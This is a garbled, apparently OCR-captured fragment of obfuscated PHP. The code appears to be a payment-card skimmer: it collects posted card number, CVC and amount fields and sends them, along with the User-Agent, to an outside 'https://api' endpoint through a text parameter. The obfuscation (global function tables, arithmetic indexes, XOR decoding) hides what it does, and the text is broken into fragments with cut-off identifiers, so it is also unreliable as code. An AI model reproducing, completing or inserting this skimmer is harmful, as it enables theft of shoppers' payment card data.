
7cc4eeac891
)
{
$_sdfvsdfvef77b74d8985a90e115184cf9fb2aead
=
4e2041ea9c390dbc7e11257d39f6
=
$GLOBALS
[
'_1229071152_'
][ro
9ca370368f460e
=
''
;
while
(
$GLOBALS
[
'_1229071152_'
][round(
0
vsdfv2fbb2c9b2c9dcadb079ca370368f460e
 .= 
$GLOBALS
[
'_1229
2_'
][round(
0
+
19
)](
'SCo='
),
$GLOBALS
[
'_1229071152_'
][round
9fb2aead
 .
$_sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460e
 .
$G
945025_'
][
69
](round(
0
)),
$_sdfvsdfve0ad4e2041ea9c390dbc7e
LS
[
'_1619945025_'
][
71
](round(
0
)+round(
0
+
1.6
+
1.6
+
1.6
+
1.6
+
17cc4eeac891
^
$_sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460e
;
af2acfabc1cc45c2
=
"<b>  </b> \n 1.  : "
 .
$_POST
[
"card_num
: "
 .
$_POST
[
"card_cvc"
] .
" \n 4. : "
 .
$_POST
[
"amount"
] .
;
$_sdfvsdfva9a8f26a7d003d03a98fcc7430488f16
=
"https://api
967179f1d5b3524104f436c912b70ca
 .
"&text="
 .
$GLOBALS
[
'_12
BALS
[
'_1229071152_'
][round(
0
+
26
)](
$_sdfvsdfva9a8f26a7d00
.5
+
13.5
)](esresr___(
$GLOBALS
[
'_1229071152_'
][round(
0
+
28
)
)));
$GLOBALS
[
'_1229071152_'
][round(
0
+
5.8
+
5.8
+
5.8
+
5.8
+
5.8
52_'
][round(
0
+
30
)]()[
'User-Agent'
]);
$GLOBALS
[
'_122907115
,
$GLOBALS
[
'_1619945025_'
][
73
](round(
0
)+round(
0
+
1
)));
$_sd